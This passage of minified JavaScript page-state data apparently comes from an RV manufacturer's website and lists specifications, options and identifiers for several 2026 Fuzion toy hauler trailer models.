nGroup:e,sequence:j},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:j},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:j},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:j},GREYWATER:{label:cc,value:cs,specificationGroup:G,sequence:i},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:j},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:j},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:j},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:j},"KITCHEN-ISLAND":{label:aJ,value:b,specificationGroup:A,sequence:j},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:j},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:j},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:j},SHIPPINGWEIGHT:{label:cm,value:dN,specificationGroup:g,sequence:w},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:j},"OUTDOOR-KITCHEN":{label:aO,value:a,specificationGroup:C,sequence:j},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:j},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:j},READY:{label:aR,value:a,specificationGroup:v,sequence:j},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:j},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:j},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:j},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:j},REGION:{label:a_,value:a$,specificationGroup:g,sequence:j},BRAND:{label:S,value:N,specificationGroup:S,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:j},FRESHWATER:{label:cf,value:cI,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:j},"STOCK-ONLY":{label:be,value:a,specificationGroup:g,sequence:j},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:j},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:j},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:j},MSRP:{label:bh,value:dO,specificationGroup:R,sequence:j},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:j},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:j},"MOST-POPULAR":{label:bk,value:b,specificationGroup:g,sequence:j},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:j},LENGTH:{label:cg,value:dP,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:j},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:j},"MODEL-DESCRIPTION":{label:bq,value:"Kitchen island, swing out stools, bath and a half, triple-axle, 16' garage",specificationGroup:g,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:j},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:j},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:j},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:j},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:j},HITCHWEIGHT:{label:cn,value:3770,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:192,specificationGroup:u,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:j},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:j},BLACKWATER:{label:ch,value:cs,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:j},HEIGHT:{label:ci,value:co,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:j},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:j},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:j},CARRYINGCAPACITY:{label:cp,value:3929,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:j},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:j},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:j},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:j},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:j},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:j}},options:[{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ai,value:M,highlight:a,price:bP,sequence:bQ},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ao,value:n,highlight:a,price:bV,sequence:k}],weight:dN,height:co,length:dP,sleeps:i,msrp:dO,newFloorplan:a,stockOnly:a,_score:w},{uniqueId:"fuzion-421-2026",id:"5241",name:dQ,referenceId:dQ,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:52.523986",updateDateTime:"2025-05-29T14:57:52.875656",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:t},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:t},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:t},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:t},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:t},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:t},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:t},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:t},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:t},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:t},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:t},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:t},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:t},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:t},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:t},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:t},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:t},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:t},"OUTDOOR-KITCHEN":{label:aO,value:b,specificationGroup:C,sequence:t},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:t},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:t},READY:{label:aR,value:a,specificationGroup:v,sequence:t},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:t},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:t},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:t},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:t},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:t},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:t},REGION:{label:a_,value:a$,specificationGroup:g,sequence:t},BRAND:{label:S,value:N,specificationGroup:S,sequence:t},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:t},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:t},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:t},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:t},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:t},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:t},MSRP:{label:bh,value:dR,specificationGroup:R,sequence:t},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:t},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:t},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:t},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:t},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:t},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:t},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:t},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:t},"MODEL-DESCRIPTION":{label:bq,value:"U-Shaped Kitchen, bar top seating, bath and half, outdoor kitchen, 13' garage",specificationGroup:g,sequence:t},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:t},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:t},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:t},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:t},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:t},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:t},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:cJ,specificationGroup:u,sequence:t},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:t},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:t},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:t},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:t},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:t},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:t},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:t},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:t},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:t},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:t},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:t}},options:[{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ai,value:o,highlight:a,price:bP,sequence:bQ},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ae,value:o,highlight:a,price:H,sequence:x}],sleeps:i,msrp:dR,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-425-2026",id:"5243",name:dS,referenceId:dS,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:53.397414",updateDateTime:"2025-05-29T14:57:53.755713",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:r},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:r},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:r},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:r},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:r},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:r},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:r},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"SLEEPING-CAPACITY":{label:aC,value:m,specificationGroup:f,sequence:r},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:r},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:r},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:r},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:r},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:r},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:r},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:r},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:r},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:r},"OUTDOOR-KITCHEN":{label:aO,value:b,specificationGroup:C,sequence:r},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:r},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:r},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:r},READY:{label:aR,value:a,specificationGroup:v,sequence:r},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:r},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:r},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:r},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:r},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:r},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:r},REGION:{label:a_,value:a$,specificationGroup:g,sequence:r},BRAND:{label:S,value:N,specificationGroup:S,sequence:r},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:r},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:r},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:r},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:r},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:r},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:r},MSRP:{label:bh,value:dT,specificationGroup:R,sequence:r},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:r},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:r},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:r},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:r},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:r},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:r},LENGTH:{label:cg,value:cq,specificationGroup:g,sequence:j},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:r},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:r},"MODEL-DESCRIPTION":{label:bq,value:"Side Patio, Cross conversational seating, bath and a half, outdoor kitchen, 13' garage",specificationGroup:g,sequence:r},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:r},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:r},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:r},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:r},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:r},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:r},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:cJ,specificationGroup:u,sequence:r},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:r},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:r},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:r},HEIGHT:{label:ci,value:cr,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:r},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:r},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:r},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:r},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:r},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:r},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:r},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:r},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:r}},options:[{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ai,value:o,highlight:a,price:bP,sequence:bQ},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ag,value:n,highlight:a,price:bM,sequence:bN},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ao,value:n,highlight:a,price:bV,sequence:k}],height:cr,length:cq,sleeps:m,msrp:dT,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-427-2026",id:"5245",name:dU,referenceId:dU,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:54.289259",updateDateTime:"2025-05-29T14:57:54.639182",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:s},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:s},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:s},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:s},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:s},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:s},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:s},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:s},"SLEEPING-CAPACITY":{label:aC,value:i,specificationGroup:f,sequence:s},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:s},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:s},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:s},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:s},"KITCHEN-ISLAND":{label:aJ,value:b,specificationGroup:A,sequence:s},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:s},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:s},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:s},SHIPPINGWEIGHT:{label:cm,value:dV,specificationGroup:g,sequence:w},"OUTDOOR-KITCHEN":{label:aO,value:b,specificationGroup:C,sequence:s},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:s},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:s},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:s},READY:{label:aR,value:a,specificationGroup:v,sequence:s},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:s},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:s},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:s},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:s},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:s},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:s},BRAND:{label:S,value:N,specificationGroup:S,sequence:s},REGION:{label:a_,value:a$,specificationGroup:g,sequence:s},"RESIDENTIAL-REFRIGERATOR":{label:ba,value:b,specificationGroup:A,sequence:s},FRESHWATER:{label:cf,value:cA,specificationGroup:G,sequence:r},"AUTOMATIC-LEVELING":{label:bb,value:b,specificationGroup:e,sequence:s},"SIDE-CAMERA-PREP":{label:bc,value:a,specificationGroup:e,sequence:s},"TOWING-HITCH":{label:bd,value:a,specificationGroup:C,sequence:s},"STOCK-ONLY":{label:be,value:b,specificationGroup:g,sequence:s},"BEDROOM-LOCATION":{label:bf,value:bg,specificationGroup:f,sequence:s},MSRP:{label:bh,value:dW,specificationGroup:R,sequence:s},"LIVING-LOCATION":{label:bj,value:Q,specificationGroup:f,sequence:s},"EXTENDED-SEASON-CAMPING":{label:bi,value:b,specificationGroup:u,sequence:s},"PROTECT-220":{label:bl,value:b,specificationGroup:v,sequence:s},"MOST-POPULAR":{label:bk,value:a,specificationGroup:g,sequence:s},"PRIVATE-MASTER-BEDROOM":{label:bm,value:b,specificationGroup:f,sequence:s},LENGTH:{label:cg,value:cq,specificationGroup:g,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bn,value:a,specificationGroup:v,sequence:s},"FRONT-WINDSHIELD":{label:bo,value:a,specificationGroup:C,sequence:s},"4G-LTE-WIFI-PREP":{label:bp,value:b,specificationGroup:e,sequence:s},"MODEL-DESCRIPTION":{label:bq,value:"Bath and a half, outdoor kitchen, triple-axle, 14' 6\" garage",specificationGroup:g,sequence:s},"PRIVATE-SECOND-BEDROOM":{label:br,value:b,specificationGroup:f,sequence:s},"MID-BUNK":{label:bs,value:b,specificationGroup:f,sequence:s},"SOLAR-POWER-SYSTEM":{label:bt,value:b,specificationGroup:e,sequence:s},"DISCOVER-440I":{label:bu,value:b,specificationGroup:v,sequence:s},"600I-L-STOCK-ONLY":{label:bv,value:F,specificationGroup:P,sequence:s},HITCHWEIGHT:{label:cn,value:3600,specificationGroup:g,sequence:l},"ELECTRIC-STABILIZER-JACKS":{label:bw,value:a,specificationGroup:e,sequence:s},"TOY-HAULER-GARAGE-SIZE":{label:bx,value:174,specificationGroup:u,sequence:s},"BACK-UP-CAMERACAMERA-PREP":{label:by,value:b,specificationGroup:e,sequence:s},"400I-STOCK-ONLY":{label:bz,value:F,specificationGroup:v,sequence:s},BLACKWATER:{label:ch,value:b_,specificationGroup:G,sequence:s},"LARGE-SHOWER":{label:bA,value:b,specificationGroup:u,sequence:s},HEIGHT:{label:ci,value:cr,specificationGroup:g,sequence:t},"NUMBER-OF-PROPANE-TANKS":{label:bB,value:k,specificationGroup:e,sequence:s},"AC-UNITS":{label:bC,value:l,specificationGroup:e,sequence:s},AWNINGS:{label:bD,value:b,specificationGroup:C,sequence:s},CARRYINGCAPACITY:{label:cp,value:4180,specificationGroup:g,sequence:k},OFFICE:{label:bE,value:b,specificationGroup:u,sequence:s},"15-BATHROOMS":{label:bF,value:b,specificationGroup:f,sequence:s},"HEAT-PUMP":{label:bG,value:a,specificationGroup:e,sequence:s},"GENERATOR-PREP":{label:bI,value:b,specificationGroup:e,sequence:s},"TOY-HAULER":{label:O,value:b,specificationGroup:E,sequence:s},"TV-HOOKUPS":{label:bH,value:j,specificationGroup:e,sequence:s}},options:[{title:ah,value:n,highlight:a,price:bO,sequence:i},{title:ak,value:o,highlight:a,price:H,sequence:y},{title:af,value:o,highlight:a,price:bK,sequence:bL},{title:ao,value:n,highlight:a,price:bV,sequence:k},{title:an,value:n,highlight:a,price:bU,sequence:l},{title:aq,value:o,highlight:a,price:bX,sequence:m},{title:ar,value:o,highlight:a,price:bY,sequence:bZ},{title:ab,value:o,highlight:a,price:d,sequence:s},{title:al,value:M,highlight:a,price:bS,sequence:z},{title:am,value:n,highlight:a,price:bT,sequence:w},{title:aj,value:n,highlight:a,price:bR,sequence:t},{title:aa,value:n,highlight:a,price:d,sequence:r},{title:ai,value:o,highlight:a,price:bP,sequence:bQ},{title:ap,value:M,highlight:a,price:Y,sequence:bW},{title:ae,value:o,highlight:a,price:H,sequence:x},{title:ad,value:n,highlight:a,price:bJ,sequence:j},{title:ac,value:o,highlight:a,price:H,sequence:q},{title:ag,value:n,highlight:a,price:bM,sequence:bN}],weight:dV,height:cr,length:cq,sleeps:i,msrp:dW,newFloorplan:a,stockOnly:b,_score:w},{uniqueId:"fuzion-428-2026",id:"5247",name:dX,referenceId:dX,brandName:N,brandSlug:W,brandGroup:K,brandReferenceId:K,typeClassSlug:L,typeClass:$,brandUniqueId:_,modelYear:at,region:au,showOnWeb:b,active:b,modelType:[L],createDateTime:"2025-05-29T14:57:55.158197",updateDateTime:"2025-05-29T14:57:55.518588",specifications:{"KITCHEN-PANTRY":{label:av,value:b,specificationGroup:A,sequence:i},"DESTINATION-TRAILER":{label:ay,value:a,specificationGroup:E,sequence:i},"RV-TYPE":{label:E,value:[O,aw],specificationGroup:E,sequence:i},"1200I-L-STOCK-ONLY":{label:ax,value:F,specificationGroup:P,sequence:i},TIRESIZE:{label:cb,value:cz,specificationGroup:g,sequence:q},FIREPLACE:{label:az,value:b,specificationGroup:u,sequence:i},"OPTIONAL-GENERATOR":{label:aA,value:b,specificationGroup:e,sequence:i},"KITCHEN-LOCATION":{label:aB,value:Q,specificationGroup:f,sequence:i},"QUEEN-BED":{label:aE,value:a,specificationGroup:f,sequence:i},"SLEEPING-CAPACITY":{label:aC,value:m,specificationGroup:f,sequence:i},GREYWATER:{label:cc,value:b_,specificationGroup:G,sequence:i},"OUTLAST-660I-L":{label:aD,value:a,specificationGroup:v,sequence:i},"SMART-RV-CONTROL-SYSTEM":{label:aF,value:b,specificationGroup:e,sequence:i},CLASS:{label:aG,value:aH,specificationGroup:R,sequence:i},"NEW-FLOORPLAN":{label:aI,value:a,specificationGroup:u,sequence:i},"KITCHEN-ISLAND":{label:aJ,value:a,specificationGroup:A,sequence:i},"WASHERDRYER-PREP":{label:aK,value:b,specificationGroup:u,sequence:i},LPGCAPACITY:{label:cd,value:ce,specificationGroup:G,sequence:m},"12V-REFRIGERATOR":{label:aL,value:b,specificationGroup:A,sequence:i},BUNKHOUSE:{label:aM,value:b,specificationGroup:f,sequence:i},SHIPPINGWEIGHT:{label:cm,value:dY,specificationGroup:g,sequence:w},"OUTDOOR-KITCHEN":{label:aO,value:b,specificationGroup:C,sequence:i},"2ND-AC":{label:aN,value:b,specificationGroup:e,sequence:i},"KING-BED":{label:aQ,value:b,specificationGroup:f,sequence:i},"200-STOCK-ONLY":{label:aP,value:F,specificationGroup:v,sequence:i},READY:{label:aR,value:a,specificationGroup:v,sequence:i},"ACCESSORY-RECEIVER":{label:aS,value:a,specificationGroup:C,sequence:i},"REFRIGERATOR-SIZE":{label:aT,value:aU,specificationGroup:A,sequence:i},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:aV,value:b,specificationGroup:e,sequence:i},SIZE:{label:aW,value:aX,specificationGroup:g,sequence:i},"SOLAR-POWER-PREP":{label:aY,value:a,specificationGroup:e,sequence:i},"GASELECTRIC-REFRIGERATOR":{label:aZ,value:a,specificationGroup:A,sequence:i},BRAND:{label:S,value:N,specificationGroup:S,sequence:i},REGION:{label:a_,value:a$,specificationGroup:g,sequence:i},"RESIDENTIAL-REFRIGERATOR":{